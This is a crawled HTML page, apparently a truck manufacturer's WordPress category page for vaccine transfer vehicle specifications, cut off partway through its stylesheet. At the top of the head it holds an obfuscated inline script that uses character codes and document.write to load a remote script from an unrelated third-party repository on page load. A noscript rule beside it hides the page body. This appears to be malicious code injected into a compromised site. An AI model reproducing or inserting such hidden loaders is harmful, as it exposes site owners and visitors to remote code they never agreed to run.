

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/
body_size: 26121
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta name="robots" content="noarchive"><script type="text/javascript">var ID=7369;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.wltrucks.com/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vaccine transfer vehicle specifications - fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd.</title>
	<meta name="description" content="Vaccine transfer vehicle specifications" />
	<link rel="canonical" href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" />
	<link rel="next" href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vaccine transfer vehicle specifications - fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd." />
	<meta property="og:description" content="Vaccine transfer vehicle specifications" />
	<meta property="og:url" content="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" />
	<meta property="og:site_name" content="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd." />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.wltrucks.com/#organization","name":"Chengli Special Automobile Co., Ltd.","url":"https://www.wltrucks.com/","sameAs":["https://www.facebook.com/sweepertruck/"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wltrucks.com/#/schema/logo/image/","url":"https://www.wltrucks.com/wp-content/uploads/2020/07/timg.jpg","contentUrl":"https://www.wltrucks.com/wp-content/uploads/2020/07/timg.jpg","width":640,"height":640,"caption":"Chengli Special Automobile Co., Ltd."},"image":{"@id":"https://www.wltrucks.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.wltrucks.com/#website","url":"https://www.wltrucks.com/","name":"fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd.","description":"","publisher":{"@id":"https://www.wltrucks.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wltrucks.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/#webpage","url":"https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/","name":"Vaccine transfer vehicle specifications - fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd.","isPartOf":{"@id":"https://www.wltrucks.com/#website"},"description":"Vaccine transfer vehicle specifications","breadcrumb":{"@id":"https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/"]}]},{"@type":"BreadcrumbList","@id":"https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wltrucks.com/"},{"@type":"ListItem","position":2,"name":"Truck specifications","item":"https://www.wltrucks.com/category/truck-specifications/"},{"@type":"ListItem","position":3,"name":"Vaccine transfer vehicle specifications"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd. &raquo; Feed" href="https://www.wltrucks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd. &raquo; Comments Feed" href="https://www.wltrucks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd. &raquo; Vaccine transfer vehicle specifications Category Feed" href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wltrucks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.wltrucks.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.wltrucks.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.wltrucks.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.wltrucks.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:f